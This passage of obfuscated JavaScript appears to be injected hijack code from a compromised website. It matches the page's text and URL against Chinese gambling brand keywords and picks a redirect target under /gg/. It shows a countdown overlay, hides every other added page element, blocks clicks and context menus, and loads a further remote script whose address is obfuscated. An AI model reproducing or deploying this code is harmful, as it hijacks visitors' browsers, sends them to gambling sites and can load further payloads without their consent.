0\x20');}}_0x347c93(),setTimeout(function(){var _0x2e9353=_0x8fd857,_0x2928fa=document[_0x2e9353(0x21c)]['replace'](/&amp;/g,'&')[_0x2e9353(0x214)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x2e9353(0x214)](/&quot;/g,'\x22'),_0x223ef3='',_0xfae301='',_0x1d005d=window[_0x2e9353(0x21a)][_0x2e9353(0x1e5)];try{var _0x5eaa16=document[_0x2e9353(0x21e)](_0x2e9353(0x1f0));if(_0x5eaa16)_0x223ef3=_0x5eaa16[_0x2e9353(0x1fe)];var _0x1ca100=document['querySelector'](_0x2e9353(0x1db));if(_0x1ca100)_0xfae301=_0x1ca100[_0x2e9353(0x1fe)];}catch(_0x32ea5a){}var _0x2a7595=(_0x2928fa+'\x20'+_0x223ef3+'\x20'+_0xfae301+'\x20'+_0x1d005d)['toLowerCase'](),_0x44d9d9={'taptap':_0x2e9353(0x202),'biwei':_0x2e9353(0x1da),'ky':_0x2e9353(0x1e7),'milan':_0x2e9353(0x1d8),'raybet':_0x2e9353(0x1fc),'hth':_0x2e9353(0x204),'xk':'/gg/xk/index.html','default':'/gg/in/index.html'},_0x325839=_0x44d9d9[_0x2e9353(0x1d4)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1e2)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1ef)];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['ky'];else{if(/ml体育|milan|米兰/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d3)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d6)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1f7)];else{if(/星空|bob|xk/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['xk'];}}}}}}console[_0x2e9353(0x1f4)](_0x2e9353(0x225),_0x2a7595),console[_0x2e9353(0x1f4)]('跳转到:',_0x325839);var _0x31bc20=0x3,_0xc3d74c=document[_0x2e9353(0x220)](_0x2e9353(0x221));_0xc3d74c['id']=_0x2e9353(0x1d5),_0xc3d74c[_0x2e9353(0x208)]=_0x2e9353(0x1f8)+_0x31bc20+_0x2e9353(0x1fb),document['body'][_0x2e9353(0x1e1)](_0xc3d74c,document['body'][_0x2e9353(0x1f3)]);var _0x56a50c=document[_0x2e9353(0x1f1)]('countdown'),_0x57665c=document[_0x2e9353(0x1f1)](_0x2e9353(0x21d));_0x57665c['style']['width']='100%';var _0x30d1e0=_0x31bc20,_0x52b271=setInterval(function(){var _0x106e4b=_0x2e9353;_0x30d1e0--,_0x56a50c[_0x106e4b(0x210)]=_0x30d1e0,_0x30d1e0<=0x0&&(clearInterval(_0x52b271),_0x494f52(_0x325839));},0x1f4);function _0x494f52(_0xcb654d){var _0x4ff2d6=_0x2e9353;console[_0x4ff2d6(0x1f4)](_0x4ff2d6(0x209),_0xcb654d),setTimeout(function(){var _0x2842b0=_0x4ff2d6;window[_0x2842b0(0x21a)][_0x2842b0(0x1e5)]=_0xcb654d;},0x64);}},0x64);var _0xe2b3=new MutationObserver(function(_0x39f351){var _0xf18d55=_0x8fd857;_0x39f351[_0xf18d55(0x1ee)](function(_0x114a51){_0x114a51['addedNodes']['forEach'](function(_0x1cad1a){var _0x43e98b=_0x2032;_0x1cad1a[_0x43e98b(0x20d)]===0x1&&_0x1cad1a['id']!==_0x43e98b(0x1d5)&&(_0x1cad1a['style'][_0x43e98b(0x1dc)]=_0x43e98b(0x1f9));});});});_0xe2b3[_0x8fd857(0x1e3)](document[_0x8fd857(0x1f5)],{'childList':!![],'subtree':!![]}),setInterval(_0x347c93,0xc8);function _0x44bddc(_0x476de2){_0x476de2['stopPropagation'](),_0x476de2['stopImmediatePropagation'](),_0x476de2['preventDefault']();}['click',_0x8fd857(0x20f),_0x8fd857(0x1f6),'contextmenu'][_0x8fd857(0x1ee)](function(_0x3c182d){var _0x163b60=_0x8fd857;document[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]),window[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]);}),setTimeout(function(){var _0x14e9a2=_0x8fd857;try{var _0x5cebf5=document[_0x14e9a2(0x220)](_0x14e9a2(0x206));_0x5cebf5[_0x14e9a2(0x1ec)]=_0x14e9a2(0x207),_0x5cebf5['async']=!![],document[_0x14e9a2(0x201)][_0x14e9a2(0x1d9)](_0x5cebf5);}catch(_0x52602d){}},0x5dc),window[_0x8fd857(0x1df)]=function(){},window[_0x8fd857(0x211)]=function(){return!![];},window[_0x8fd857(0x1ea)]=function(){return'';},window[_0x8fd857(0x219)]=function(){return null;};}}()));